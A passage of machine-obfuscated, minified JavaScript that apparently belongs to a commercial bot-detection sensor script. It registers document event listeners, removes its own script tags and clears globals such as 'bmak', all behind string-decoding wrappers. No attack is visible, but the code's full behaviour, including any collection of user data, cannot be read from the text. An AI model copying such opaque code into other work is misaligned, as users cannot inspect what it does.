Yx()[J1(q5)],'undefined')?Yx()[J1(JE)](BwM,Qn,HS,Dd):Yx()[J1(ED)](gQ,JE,AxM,t0M)](gG()[TI(mkM)](jcM,zNM),mSM);Xp[nY()[Fx(Aj)].apply(null,[hx,YE,ZJM,Hc(Hc([]))])][Yx()[J1(JE)].apply(null,[BwM,sP,HS,Dd])](tj()[Kt(jMM)](Tx,Qh),bOM);Xp[nY()[Fx(Aj)].apply(null,[fW,YE,ZJM,sj])][NR(typeof Yx()[J1(kN)],tm([],[][[]]))?Yx()[J1(JE)].apply(null,[BwM,GW,HS,Dd]):Yx()[J1(ED)].apply(null,[BxM,qc,WKM,fB])](gG()[TI(K1)].apply(null,[HH,Qj]),VQM);Xp[nY()[Fx(Aj)](JF,YE,ZJM,cP)][NR(typeof Yx()[J1(XB)],'undefined')?Yx()[J1(JE)](BwM,ED,HS,Dd):Yx()[J1(ED)].call(null,QP,Qn,LCM,pW)](d1(typeof SC()[lE(BL)],tm('',[][[]]))?SC()[lE(xj)](zbM,VJM):SC()[lE(K1)](Mc,Rg),BLM);Xp[NR(typeof nY()[Fx(LA)],tm([],[][[]]))?nY()[Fx(Aj)](Hc(hT),YE,ZJM,Hc(mH)):nY()[Fx(ED)].apply(null,[Hc({}),p6,LHM,B4])][NR(typeof Yx()[J1(Qc)],tm(SC()[lE(kN)].call(null,mH,BHM),[][[]]))?Yx()[J1(JE)](BwM,ED,HS,Dd):Yx()[J1(ED)](rKM,zW,jN,sYM)](d1(typeof tj()[Kt(Zg)],tm([],[][[]]))?tj()[Kt(mH)](qW,rTM):tj()[Kt(Y5)](EF,UN),L4M);Xp[nY()[Fx(Aj)].call(null,hx,YE,ZJM,cR)][Yx()[J1(JE)](BwM,TT,HS,Dd)](NR(typeof tj()[Kt(jB)],tm('',[][[]]))?tj()[Kt(xn)].apply(null,[KI,jMM]):tj()[Kt(mH)].apply(null,[FZM,I9M]),OQM);if(SDM){Xp[nY()[Fx(Aj)](Hc(Hc({})),YE,ZJM,zn)][Yx()[J1(JE)].apply(null,[BwM,zr,HS,Dd])](NR(typeof AC()[MI(cB)],'undefined')?AC()[MI(NY)](TT,Hc([]),Hc(Hc(mH)),S9V,Bd,sm):AC()[MI(xj)](Kn,Wm,Hc(mH),wA,mGM,XJM),rDM);Xp[nY()[Fx(Aj)](BD,YE,ZJM,nt)][Yx()[J1(JE)].apply(null,[BwM,Bd,HS,Dd])](IG()[Pd(jMM)](q5,UN,jc,XI),z5M);Xp[nY()[Fx(Aj)].apply(null,[Hc({}),YE,ZJM,Hc([])])][Yx()[J1(JE)](BwM,U3,HS,Dd)](gG()[TI(rx)].apply(null,[Pr,Ap]),KLM);Xp[nY()[Fx(Aj)].call(null,Hc(mH),YE,ZJM,zA)][Yx()[J1(JE)](BwM,U3,HS,Dd)](tj()[Kt(VdM)](DbM,BYM),QDM);Xp[nY()[Fx(Aj)](wc,YE,ZJM,QG)][Yx()[J1(JE)].apply(null,[BwM,sP,HS,Dd])](nY()[Fx(HS)](Hc(Hc(mH)),PS,ng,Aj),mLM);Xp[nY()[Fx(Aj)](Fj,YE,ZJM,WC)][NR(typeof Yx()[J1(dh)],tm(SC()[lE(kN)].call(null,mH,BHM),[][[]]))?Yx()[J1(JE)](BwM,Bd,HS,Dd):Yx()[J1(ED)](QG,Qc,xpM,DmM)](gG()[TI(DQ)].call(null,mkM,Ol),SQM);}}xbM();}catch(Q9V){cD.splice(JG(PVV,mH),Infinity,qA);}cD.pop();};var Y8M=function(){cD.push(P8);try{var kJV=cD.length;var SsV=Hc([]);if(NYM&&NYM[SC()[lE(sd)](zr,bH)]){Xp[tj()[Kt(HS)].apply(null,[zR,sVM])](NYM[SC()[lE(sd)].call(null,zr,bH)]);}if(NR(typeof OrM,tj()[Kt(dh)](fC,Pr))){Xp[NR(typeof tj()[Kt(Qc)],tm('',[][[]]))?tj()[Kt(HS)].apply(null,[zR,sVM]):tj()[Kt(mH)](kCM,BxM)](OrM);}if(NR(typeof GrM,tj()[Kt(dh)].call(null,fC,Pr))){Xp[tj()[Kt(HS)].apply(null,[zR,sVM])](GrM);}if(NR(typeof XOM,tj()[Kt(dh)](fC,Pr))){Xp[tj()[Kt(HS)].call(null,zR,sVM)](XOM);}if(NR(typeof SgM,tj()[Kt(dh)].call(null,fC,Pr))){Xp[tj()[Kt(HS)](zR,sVM)](SgM);}if(NR(typeof gFM,d1(typeof tj()[Kt(t5)],tm([],[][[]]))?tj()[Kt(mH)].apply(null,[Dx,zwM]):tj()[Kt(dh)](fC,Pr))){Xp[tj()[Kt(HS)].apply(null,[zR,sVM])](gFM);}if(NR(LWM,null)){Xp[SC()[lE(zSM)](rx,JT)](LWM);LWM=null;}if(NR(RKV,null)){Xp[SC()[lE(zSM)](rx,JT)](RKV);RKV=null;}}catch(xZV){cD.splice(JG(kJV,mH),Infinity,P8);}cD.pop();};var T2V=function(){cD.push(bI);try{var QVV=cD.length;var gMV=Hc([]);var p3M;if(Xp[nY()[Fx(Aj)](FR,YE,Qm,Hc(Hc({})))][NR(typeof gG()[TI(sP)],tm([],[][[]]))?gG()[TI(AR)].apply(null,[YL,Sd]):gG()[TI(B4)](W8,IFM)]){p3M=Xp[nY()[Fx(Aj)](Hc(mH),YE,Qm,dh)][gG()[TI(AR)].apply(null,[YL,Sd])];}else{var s3M=Xp[nY()[Fx(Aj)](Aj,YE,Qm,Hc({}))][NR(typeof nY()[Fx(JE)],'undefined')?nY()[Fx(M8)](Hc(mH),rx,rE,Ph):nY()[Fx(ED)](s5,SS,wW,Hc(mH))](SC()[lE(jwM)].call(null,GW,wj));for(var s9V=JG(s3M[d1(typeof tj()[Kt(DH)],tm([],[][[]]))?tj()[Kt(mH)](FZM,jMM):tj()[Kt(hT)].apply(null,[jXV,kN])],mH);Yr(s9V,hT);s9V--){var N6M=s3M[s9V][NR(typeof FL()[sQ(JF)],tm(SC()[lE(kN)].apply(null,[mH,HU]),[][[]]))?FL()[sQ(XB)](ED,fW,K4,cB,GJM):FL()[sQ(Dd)].apply(null,[Bt,wP,Zh,Hc(mH),fB])];if(N6M&&(N6M[AC()[MI(GW)].apply(null,[fH,dh,Hc(Hc([])),t6,xj,ml])](dRM)||N6M[AC()[MI(GW)](zW,G1,xx,t6,xj,ml)](gG()[TI(VZM)].call(null,LA,sT))||d1(N6M,dRM))){p3M=s3M[s9V];break;}}}if(p3M&&p3M[tj()[Kt(BlM)].call(null,st,ZR)]){p3M[tj()[Kt(BlM)].call(null,st,ZR)][tj()[Kt(hJM)].apply(null,[fg,GKM])](p3M);}}catch(j0V){cD.splice(JG(QVV,mH),Infinity,bI);}cD.pop();};var HJV=function(){cD.push(sT);try{var BXV=cD.length;var MVV=Hc({});delete Xp[tj()[Kt(9)].call(null,1238,88)].bmak;delete Xp[tj()[Kt(9)](1238,88)]._cf;delete Xp[tj()[Kt(9)].apply(null,[1238,88])][NR(typeof IG()[Pd(132)],tm('',[][[]]))?IG()[Pd(137)](26,48,24,1030):IG()[Pd(5)](14,258,79,262)];if(NR(typeof FG,NR(typeof tj()[Kt(CMM)],tm('',[][[]]))?tj()[Kt(dh)](UH,Pr):tj()[Kt(mH)].apply(null,[pXM,X1M]))&&FG[NR(typeof tj()[Kt(L3)],tm([],[][[]]))?tj()[Kt(YI)].apply(null,[RD,tR]):tj()[Kt(mH)].apply(null,[d5M,bkM])]){delete FG[tj()[Kt(174)](1836,48)];}if(gJV&&d1(typeof gJV[BH()[VR(cP)](Zj,dh,kN,xpM)],nY()[Fx(Qc)](Hc(Hc({})),c1,dR,Hc([])))){gJV[BH()[VR(cP)](Zj,hT,kN,xpM)]();gJV=null;}}catch(bZV){cD.splice(JG(BXV,mH),Infinity,sT);}cD.pop();};var wwV=function(){H0V=mH;c4M=ZY[tR];};var hwV=function(){var pMV=qS(R0,[]);if(NR(pMV,P9V)){H5M();vtM(Hc([]));P9V=pMV;}};cD.push(XF);U8[tj()[Kt(Qc)](Gg,R5)](PA);var H2V=U8(hT);var pzM=new (Xp[tj()[Kt(Dd)].apply(null,[RV,JF])])(bP);var vq=SC()[lE(kN)].apply(null,[mH,Qb]);var nkM=ZY[xj];var XKM=nY()[Fx(Wb)](WH,Zl,Xx,fB);var HZM=nY()[Fx(FR)].apply(null,[hT,tR,p1,v8]);var I6=SC()[lE(dh)](mkM,nR);var PMM=NR(typeof AC()[MI(Bd)],'undefined')?AC()[MI(Mc)](hx,t3,B4,Dl,mH,sm):AC()[MI(xj)](QD,Hc(hT),mH,V3M,TF,cSM);var CVM=Mx()[NI(mH)].call(null,RwV,ml,kN,G1,ct);var E9M=SC()[lE(GW)](xj,Ab);var xq=tj()[Kt(DQ)](jC,Vg);var SwV=ED;var wBM=nY()[Fx(JY)](Hc(mH),bP,wt,Hc(Hc([])));var ddM=d1(typeof nY()[Fx(gD)],'undefined')?nY()[Fx(ED)](Hc(Hc(hT)),xB,K0M,QD):nY()[Fx(cP)](Qn,V8,jE,Hc(Hc(mH)));var vfV=gG()[TI(JY)](dh,Xx);var zXM=NR(typeof Yx()[J1(hT)],tm([],[][[]]))?Yx()[J1(Bd)](YU,Dd,M3,mH):Yx()[J1(ED)].call(null,vQ,TC,TB,fB);var bwV=SC()[lE(XB)](Vt,dw);var whM=BH()[VR(hT)].call(null,wDM,ED,kN,D7M);var rdM=SC()[lE(Wb)](Ph,XR);var zGM=SC()[lE(JY)](ED,Jm);var x2M=tm(vfV,zXM);var wVM=tm(vfV,bwV);var B6=Xp[NR(typeof gG()[TI(Mc)],tm([],[][[]]))?gG()[TI(cP)](jzM,HC):gG()[TI(B4)].apply(null,[ZT,XnM])]((d1(typeof SC()[lE(kN)],tm('',[][[]]))?SC()[lE(xj)](cmM,wE):SC()[lE(kN)](mH,Qb))[gG()[TI(cR)](bj,P1)](ZY[QG]));var Y7M=(NR(typeof SC()[lE(Wb)],tm([],[][[]]))?SC()[lE(kN)](mH,Qb):SC()[lE(xj)].apply(null,[cZV,DA]))[gG()[TI(cR)](bj,P1)](nY()[Fx(cR)].call(null,c1,kh,Sz,WB));var G9V=mH;var g9V=Mc;var bVV=DY;var PWM=xj;var j3M=ZY[M3];var xwV=Zg;var vsV=Gb[NR(typeof gG()[TI(xj)],tm([],[][[]]))?gG()[TI(Qn)](zA,Cm):gG()[TI(B4)].apply(null,[b3,bI])]();var WZV=ZY[Dd];var HMV=ZY[FR];var GUM=ZY[Qc];var bUM=Gb[gG()[TI(gD)](UN,Jc)]();var Z7V=wD;var JjM=ZY[B4];var jtM=ZY[dh];var XmM=Gb[NR(typeof Yx()[J1(xj)],tm(SC()[lE(kN)].call(null,mH,Qb),[][[]]))?Yx()[J1(QG)](wDM,OY,fH,Aj):Yx()[J1(ED)](IzM,TT,dtM,bdM)]();var vpM=ZY[GW];var jq=[d1(typeof gG()[TI(Wb)],tm('',[][[]]))?gG()[TI(B4)](ctM,rh):gG()[TI(cB)](t0M,sH),IG()[Pd(Qn)].apply(null,[Wb,Vg,Hc(hT),nR]),IG()[Pd(gD)](Hc(Hc([])),wc,dC,RZM),d1(typeof nY()[Fx(dh)],'undefined')?nY()[Fx(ED)].call(null,DQ,hL,d4M,hT):nY()[Fx(Qn)].call(null,Wb,LN,K4,sj),NR(typeof IG()[Pd(JY)],'undefined')?IG()[Pd(cB)].apply(null,[II,wD,jB,mm]):IG()[Pd(Bd)](U3,TT,Dd,CmM),SC()[lE(cP)](kN,Lj),gG()[TI(DQ)](mkM,qt)];var FJM=[tj()[Kt(t3)](xm,YE),nY()[Fx(gD)](QD,fH,Nd,Wm),gG()[TI(DQ)].apply(null,[mkM,qt])];var V0M=UD(Tw,[Yx()[J1(M3)].apply(null,[TY,JE,RkM,xj]),mH,d1(typeof IG()[Pd(cR)],'undefined')?IG()[Pd(Bd)](cP,AZM,sd,PS):IG()[Pd(Qn)](nt,Vg,Kn,nR),Gb[IG()[Pd(DQ)](n4,q5,fW,tI)](),SC()[lE(cR)](qc,Wt),ED,d1(typeof SC()[lE(xj)],'undefined')?SC()[lE(xj)](bcM,JEM):SC()[lE(Qn)](TC,Um),DY,IG()[Pd(t3)].call(null,hr,Wm,Hc(Hc([])),D0),Bd,d1(typeof FL()[sQ(QG)],'undefined')?FL()[sQ(Dd)](GKM,Ov,bkM,v8,zn):FL()[sQ(DY)].apply(null,[Dd,Od,DI,Hc(Hc({})),WH]),kN,d1(typeof Yx()[J1(Bd)],'undefined')?Yx()[J1(ED)].apply(null,[RzM,mB,XgM,nP]):Yx()[J1(FR)](Tl,n4,APM,Qc),Aj,NR(typeof nY()[Fx(mH)],'undefined')?nY()[Fx(cB)].call(null,Hc(Hc([])),GW,nH,hx):nY()[Fx(ED)](gD,LUM,V4,Fj),xj,SC()[lE(gD)](UN,Yn),ZY[XB],NR(typeof gG()[TI(dh)],'undefined')?gG()[TI(t3)](WH,bn):gG()[TI(B4)].apply(null,[ED,RzM]),M3,nY()[Fx(DQ)](Hc(Hc(mH)),kv,cC,WH),Dd,SC()[lE(cB)](fH,Tm),FR,BH()[VR(mH)].call(null,Ex,wP,M3,ccM),Qc,d1(typeof AC()[MI(Dd)],tm([],[][[]]))?AC()[MI(xj)].apply(null,[DH,Od,wD,m5,vT,vwM]):AC()[MI(DY)].call(null,Zg,jN,WH,DI,ED,YE),B4,tj()[Kt(Pr)].call(null,ZI,DH),dh,IG()[Pd(Pr)](JI,Sj,St,Dj),ZY[Wb],BH()[VR(Mc)].call(null,Bm,Ov,Bd,BYM),XB,d1(typeof gG()[TI(xj)],tm([],[][[]]))?gG()[TI(B4)].apply(null,[pdM,Ur]):gG()[TI(DQ)](mkM,qt),Wb,d1(typeof SC()[lE(cP)],tm('',[][[]]))?SC()[lE(xj)](LF,w7M):SC()[lE(DQ)](Gn,Nx),JY,SC()[lE(t3)](GJM,Bs),cP]);var r8M=Hc(Hc(r2));var KzM=UD(Tw,[nY()[Fx(t3)](Ov,nt,JC,kN),[UD(Tw,[d1(typeof gG()[TI(FR)],tm('',[][[]]))?gG()[TI(B4)](FR,p7M):gG()[TI(Pr)].call(null,ZS,QC),Yx()[J1(M3)].call(null,TY,QD,RkM,xj),nY()[Fx(Pr)](jB,DY,hE,Ov),[Yx()[J1(M3)](TY,wc,RkM,xj),IG()[Pd(wP)].call(null,Hc([]),Y5,cB,KY),SC()[lE(Pr)](tN,k1),BH()[VR(DY)](Ac,TC,Bd,k4),tj()[Kt(wP)](WR,OY)]]),UD(Tw,[gG()[TI(Pr)].call(null,ZS,QC),d1(typeof IG()[Pd(DY)],'undefined')?IG()[Pd(Bd)](XB,OsV,t3,TtM):IG()[Pd(Qn)].call(null,XB,Vg,B4,nR),NR(typeof nY()[Fx(Wb)],tm([],[][[]]))?nY()[Fx(Pr)](t3,DY,hE,fl):nY()[Fx(ED)](jN,DF,swV,Aj),[IG()[Pd(Qn)](zW,Vg,DY,nR),gG()[TI(wP)].apply(null,[c1,wY])],NR(typeof nY()[Fx(hT)],'undefined')?nY()[Fx(wP)](GW,jc,qj,jN):nY()[Fx(ED)](Mc,jwM,r3,Hc([])),UD(Tw,[d1(typeof gG()[TI(Mc)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[cYM,TT]):gG()[TI(Pr)].call(null,ZS,QC),IG()[Pd(Pr)].apply(null,[Qc,Sj,B4,Dj]),nY()[Fx(Pr)].call(null,Hc(Hc([])),DY,hE,Qc),[gG()[TI(mB)](xn,Qj),tj()[Kt(mB)](vG,Zl)]])]),UD(Tw,[NR(typeof gG()[TI(cP)],'undefined')?gG()[TI(Pr)](ZS,QC):gG()[TI(B4)].apply(null,[VB,w7M]),d1(typeof SC()[lE(FR)],tm('',[][[]]))?SC()[lE(xj)](WvM,Sj):SC()[lE(cR)].call(null,qc,Wt),d1(typeof nY()[Fx(XB)],'undefined')?nY()[Fx(ED)].call(null,OF,Gr,U9M,FR):nY()[Fx(Pr)](B4,DY,hE,TC),[nY()[Fx(Qn)](Od,LN,K4,Hc(mH))],nY()[Fx(wP)](M3,jc,qj,Wb),UD(Tw,[NR(typeof gG()[TI(Dd)],tm([],[][[]]))?gG()[TI(Pr)](ZS,QC):gG()[TI(B4)].call(null,b1M,CmM),NR(typeof tj()[Kt(wP)],'undefined')?tj()[Kt(Pr)](ZI,DH):tj()[Kt(mH)](N9M,ES),nY()[Fx(Pr)].apply(null,[Mc,DY,hE,wc]),[d1(typeof gG()[TI(Aj)],'undefined')?gG()[TI(B4)].apply(null,[F8,b2M]):gG()[TI(mB)](xn,Qj),tj()[Kt(mB)](vG,Zl)]])]),UD(Tw,[gG()[TI(Pr)](ZS,QC),SC()[lE(Qn)](TC,Um),d1(typeof nY()[Fx(Dd)],tm([],[][[]]))?nY()[Fx(ED)](Wb,BfM,t8,Hc([])):nY()[Fx(Pr)](XB,DY,hE,t5),[SC()[lE(wP)].apply(null,[C1,xt]),d1(typeof SC()[lE(Bd)],'undefined')?SC()[lE(xj)].apply(null,[kIM,RB]):SC()[lE(mB)](M3,zc),d1(typeof nY()[Fx(xj)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[Hc(Hc([])),XZV,kh,Hc({})]):nY()[Fx(mB)](xx,Bt,vg,Hc(Hc(mH))),nY()[Fx(HH)](Hc(Hc({})),DQ,Sc,Hc(Hc([])))]]),UD(Tw,[gG()[TI(Pr)].apply(null,[ZS,QC]),d1(typeof IG()[Pd(cB)],tm('',[][[]]))?IG()[Pd(Bd)](t5,dq,XB,n2M):IG()[Pd(t3)](JY,Wm,pC,D0),nY()[Fx(Pr)].apply(null,[gD,DY,hE,wc]),[nY()[Fx(v8)](WB,Kn,Qb,zr),nY()[Fx(NY)].apply(null,[gD,ZP,jt,Gn]),d1(typeof nY()[Fx(ED)],'undefined')?nY()[Fx(ED)].call(null,sm,t0M,z5,Bd):nY()[Fx(St)].apply(null,[Hc(mH),kB,Ys,HH]),d1(typeof IG()[Pd(gD)],'undefined')?IG()[Pd(Bd)].apply(null,[Aj,IA,cB,qRM]):IG()[Pd(mB)](GW,QY,zA,Zd),IG()[Pd(HH)](jc,sj,IE,LH)]]),UD(Tw,[NR(typeof gG()[TI(Qn)],tm([],[][[]]))?gG()[TI(Pr)](ZS,QC):gG()[TI(B4)](QCM,kwM),FL()[sQ(DY)](Dd,TC,DI,TC,WH),nY()[Fx(Pr)](PS,DY,hE,NY),[tj()[Kt(HH)](Ic,JE),SC()[lE(HH)].apply(null,[NE,wg]),SC()[lE(v8)](v8,rn),NR(typeof IG()[Pd(HH)],'undefined')?IG()[Pd(cB)](Hc(Hc(hT)),wD,II,mm):IG()[Pd(Bd)](XB,pW,sP,ZzM)]]),UD(Tw,[gG()[TI(Pr)].call(null,ZS,QC),nY()[Fx(cB)].call(null,Hc(Hc(mH)),GW,nH,JE),nY()[Fx(Pr)](mB,DY,hE,Wb),[NR(typeof nY()[Fx(XB)],tm('',[][[]]))?nY()[Fx(cB)](Hc(Hc([])),GW,nH,kv):nY()[Fx(ED)](BD,zYM,b4M,B4),IG()[Pd(v8)].call(null,Qn,PB,Hc(Hc({})),mg)]]),UD(Tw,[gG()[TI(Pr)].apply(null,[ZS,QC]),NR(typeof SC()[lE(FR)],tm([],[][[]]))?SC()[lE(gD)](UN,Yn):SC()[lE(xj)].apply(null,[pW,k0M]),d1(typeof nY()[Fx(ED)],tm([],[][[]]))?nY()[Fx(ED)](JF,L3,ZkM,Hc(Hc(hT))):nY()[Fx(Pr)](zn,DY,hE,B4),[SC()[lE(gD)](UN,Yn),NR(typeof nY()[Fx(Mc)],'undefined')?nY()[Fx(c1)].apply(null,[c1,sm,Gm,B4]):nY()[Fx(ED)](Hc(Hc({})),txM,n5,jB)]]),UD(Tw,[gG()[TI(Pr)].call(null,ZS,QC),NR(typeof gG()[TI(v8)],tm([],[][[]]))?gG()[TI(t3)](WH,bn):gG()[TI(B4)].call(null,CkM,zL),d1(typeof nY()[Fx(DY)],tm([],[][[]]))?nY()[Fx(ED)].call(null,Hc(hT),S1M,P8,hx):nY()[Fx(Pr)](Od,DY,hE,sd),[nY()[Fx(jB)](Hc([]),Yt,qj,Hc(Hc([]))),nY()[Fx(kv)].apply(null,[kv,jN,Gc,Hc(Hc([]))])]]),UD(Tw,[gG()[TI(Pr)].apply(null,[ZS,QC]),Yx()[J1(FR)].apply(null,[Tl,DH,APM,Qc]),nY()[Fx(Pr)](DH,DY,hE,hx),[gG()[TI(HH)](TB,sE)]]),UD(Tw,[d1(typeof gG()[TI(Pr)],'undefined')?gG()[TI(B4)].call(null,b6,MwM):gG()[TI(Pr)].apply(null,[ZS,QC]),nY()[Fx(DQ)].call(null,mB,kv,cC,Zg),nY()[Fx(Pr)].apply(null,[Hc(hT),DY,hE,NY]),[nY()[Fx(Ph)](OR,MF,SG,QY)]]),UD(Tw,[gG()[TI(Pr)](ZS,QC),d1(typeof SC()[lE(cP)],'undefined')?SC()[lE(xj)](gN,twM):SC()[lE(cB)].apply(null,[fH,Tm]),nY()[Fx(Pr)].call(null,c1,DY,hE,xj),[SC()[lE(NY)].call(null,FR,Ej)]]),UD(Tw,[gG()[TI(Pr)].apply(null,[ZS,QC]),BH()[VR(mH)](Ex,xx,M3,ccM),nY()[Fx(Pr)].call(null,pC,DY,hE,Aj),[SC()[lE(cP)](kN,Lj),IG()[Pd(NY)].apply(null,[Wm,zSM,sd,V2])]]),UD(Tw,[gG()[TI(Pr)].apply(null,[ZS,QC]),BH()[VR(Mc)](Bm,OR,Bd,BYM),nY()[Fx(Pr)](sj,DY,hE,sm),[BH()[VR(Mc)].call(null,Bm,Wb,Bd,BYM),gG()[TI(v8)](hJM,ld),SC()[lE(St)].apply(null,[Wm,Zd])]]),UD(Tw,[gG()[TI(Pr)](ZS,QC),gG()[TI(DQ)].apply(null,[mkM,qt]),nY()[Fx(Pr)].call(null,mB,DY,hE,Mc),[gG()[TI(DQ)](mkM,qt),NR(typeof IG()[Pd(hT)],tm([],[][[]]))?IG()[Pd(St)].apply(null,[MF,wGM,sj,Ac]):IG()[Pd(Bd)](sm,ZUM,sm,U3)]]),UD(Tw,[gG()[TI(Pr)].apply(null,[ZS,QC]),Yx()[J1(M3)].apply(null,[TY,hT,RkM,xj]),nY()[Fx(Pr)].call(null,kN,DY,hE,Aj),[gG()[TI(NY)].apply(null,[cP,rc]),d1(typeof gG()[TI(gD)],tm([],[][[]]))?gG()[TI(B4)](s4M,cB):gG()[TI(St)].apply(null,[M8,VI])]]),UD(Tw,[gG()[TI(Pr)](ZS,QC),IG()[Pd(Qn)](Hc(Hc(hT)),Vg,HH,nR),nY()[Fx(Pr)].apply(null,[fB,DY,hE,M3]),[GE()[mn(Mc)].apply(null,[jB,jB,R7M,DI,Hc([]),DY]),SC()[lE(c1)](NY,pY)]]),UD(Tw,[d1(typeof gG()[TI(cP)],'undefined')?gG()[TI(B4)].call(null,x1M,d4):gG()[TI(Pr)].call(null,ZS,QC),d1(typeof SC()[lE(Dd)],'undefined')?SC()[lE(xj)].apply(null,[fRM,RB]):SC()[lE(DQ)](Gn,Nx),nY()[Fx(Pr)](OF,DY,hE,Ov),[NR(typeof SC()[lE(B4)],tm([],[][[]]))?SC()[lE(DQ)].call(null,Gn,Nx):SC()[lE(xj)](mH,VO)]])]]);var x3M={};var XVV=x3M[gG()[TI(FR)](rh,bm)];var zXV=function(){var L6M=function(){zMM(x7,[this,L6M]);};cD.push(IT);zkM(L6M,[UD(Tw,[gG()[TI(IE)](jwM,K4),nY()[Fx(Qh)].call(null,XB,QD,vkM,DH),nY()[Fx(Dd)](Ov,NO,Hm,JY),function x7V(pZV,MKV){if(Hc(XVV.call(x3M,pZV)))x3M[pZV]=[];cD.push(dkM);var G7V=JG(x3M[pZV][IG()[Pd(M3)](wP,MF,Hc(Hc(hT)),sl)](MKV),ZY[mH]);var x8M;return x8M=UD(Tw,[NR(typeof BH()[VR(JY)],tm(SC()[lE(kN)].call(null,mH,nr),[][[]]))?BH()[VR(cP)](xXM,v8,kN,xpM):BH()[VR(B4)].call(null,ZxM,DQ,A2V,pv),function F0V(){delete x3M[pZV][G7V];}]),cD.pop(),x8M;}]),UD(Tw,[d1(typeof gG()[TI(Ph)],'undefined')?gG()[TI(B4)](Qv,MwV):gG()[TI(IE)](jwM,K4),GE()[mn(FR)](JE,QD,tcM,UA,zA,Aj),nY()[Fx(Dd)].apply(null,[v8,NO,Hm,Wm]),function WKV(OXV,P6M){cD.push(IE);if(Hc(XVV.call(x3M,OXV))){cD.pop();return;}x3M[OXV][BH()[VR(Aj)](kS,Fj,Aj,YI)](function(DMV){DMV(NR(P6M,undefined)?P6M:{});});cD.pop();}])]);var D8M;return cD.pop(),D8M=L6M,D8M;}();var NYM=UD(Tw,[SC()[lE(BD)](JE,YzM),hT,GE()[mn(dh)].apply(null,[St,JY,wD,Ac,Qn,XB]),cS(ZY[mH]),gG()[TI(zA)](dC,ME),Hc({}),SC()[lE(sd)](zr,Et),undefined,tj()[Kt(IE)](jR,Og),hT,IG()[Pd(hr)].apply(null,[TT,Bd,cP,Tc]),Hc([])]);var UZM=UD(Tw,[tj()[Kt(Zg)].apply(null,[CG,ZS]),Hc(V7)]);var mq=SC()[lE(kN)].apply(null,[mH,Qb]);var WzM=ZY[Mc];var NsM=hT;var mVM=SC()[lE(kN)].call(null,mH,Qb);var Q6=ZY[Mc];var SzM=hT;var P7M=hT;var T6=SC()[lE(kN)](mH,Qb);var MMM=ZY[Mc];var spM=hT;var lJM=hT;var VXM=SC()[lE(kN)](mH,Qb);var Nq=Gb[gG()[TI(dh)].apply(null,[U3,zY])]();var bpM=ZY[Mc];var g9M=hT;var WZM=hT;var fMM=hT;var csM=ZY[Mc];var fKM=Gb[gG()[TI(II)](Qc,Kd)]();var JfM=MJM;var R2M=BD;var Z7M=DQ;var GXM=DQ;var x0M=DQ;var AzM=DQ;var XpM=cS(mH);var cfM=ZY[Mc];var kzM=NR(typeof SC()[lE(DQ)],tm('',[][[]]))?SC()[lE(kN)](mH,Qb):SC()[lE(xj)].apply(null,[gQ,BL]);var X7M=ZY[HH];var w2M=hT;var dJM={};var P3=ZY[HH];var s7M={};var r2M=nkM;var jsM=B6;var cVM=hT;var zZM=mH;var zfM=nY()[Fx(Mc)].call(null,II,Y5,Fc,cB);var jZM=SC()[lE(kN)](mH,Qb);var vMM=cS(mH);var d9V=UD(Tw,[gG()[TI(Mc)].apply(null,[ED,Kz]),function(){return UPM.apply(this,[b9,arguments]);},SC()[lE(QG)](BD,Ys),function(){return UPM.apply(this,[M0,arguments]);},IG()[Pd(Qc)](zA,M3,Od,ck),Math,nY()[Fx(Aj)](jc,YE,LJ,fH),document,d1(typeof tj()[Kt(DY)],'undefined')?tj()[Kt(mH)](qW,OY):tj()[Kt(QG)](d7,JI),window]);var g0V=new np();var Ws,f2,hp,cf;g0V[nY()[Fx(QG)](Hc(Hc({})),Sj,YV,mB)](d9V,NR(typeof tj()[Kt(FR)],tm([],[][[]]))?tj()[Kt(M3)].apply(null,[dJ,NzM]):tj()[Kt(mH)](IS,lv),hT);({Ws:Ws,f2:f2,hp:hp,cf:cf}=d9V);var AIM=null;U8[gG()[TI(Aj)](Wb,zl)](PA,NR(typeof AC()[MI(XB)],tm(SC()[lE(kN)](mH,Qb),[][[]]))?AC()[MI(kN)](Pr,QG,OR,KE,Bd,BD):AC()[MI(xj)].apply(null,[dC,Kn,Hc({}),Zg,EF,VB]),function(){return mYM;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,IG()[Pd(bj)](Hc(Hc(hT)),GJM,kB,Xd),function(){return DOM;});U8[gG()[TI(Aj)](Wb,zl)](PA,NR(typeof tj()[Kt(DH)],tm('',[][[]]))?tj()[Kt(sW)](Sg,nt):tj()[Kt(mH)](wDM,Sj),function(){return UNM;});U8[gG()[TI(Aj)](Wb,zl)](PA,NR(typeof SC()[lE(Pr)],tm([],[][[]]))?SC()[lE(jzM)](RQ,qn):SC()[lE(xj)](mGM,K0M),function(){return RPM;});U8[gG()[TI(Aj)](Wb,zl)](PA,GE()[mn(mB)].apply(null,[wD,zA,sP,DI,hx,M3]),function(){return T5M;});U8[gG()[TI(Aj)](Wb,zl)](PA,NR(typeof Yx()[J1(jB)],tm([],[][[]]))?Yx()[J1(zW)](kK,U3,SJM,xj):Yx()[J1(ED)].call(null,gN,Qn,MT,R5),function(){return kPM;});U8[gG()[TI(Aj)](Wb,zl)](PA,AC()[MI(DQ)](JI,wc,Hc(mH),Lt,B4,hT),function(){return YhM;});U8[gG()[TI(Aj)](Wb,zl)](PA,gG()[TI(jzM)](szM,vY),function(){return EAM;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,tj()[Kt(kh)](El,djM),function(){return DvM;});U8[gG()[TI(Aj)](Wb,zl)](PA,SC()[lE(ZS)](LQ,RD),function(){return ZhM;});U8[gG()[TI(Aj)](Wb,zl)](PA,nY()[Fx(wc)](OR,wc,gx,kB),function(){return JTM;});U8[d1(typeof gG()[TI(wc)],tm([],[][[]]))?gG()[TI(B4)].call(null,KGM,QY):gG()[TI(Aj)](Wb,zl)](PA,tj()[Kt(Og)].apply(null,[It,t0M]),function(){return trM;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,gG()[TI(ZS)].apply(null,[zn,JsM]),function(){return PUM;});U8[gG()[TI(Aj)](Wb,zl)](PA,tj()[Kt(pH)](md,hB),function(){return DRM;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,nY()[Fx(t5)](Hc({}),Mv,AI,WB),function(){return kSM;});U8[gG()[TI(Aj)](Wb,zl)](PA,nY()[Fx(fW)](Hc({}),tN,MD,JF),function(){return CFM;});U8[gG()[TI(Aj)](Wb,zl)](PA,gG()[TI(sVM)].call(null,R9M,zt),function(){return 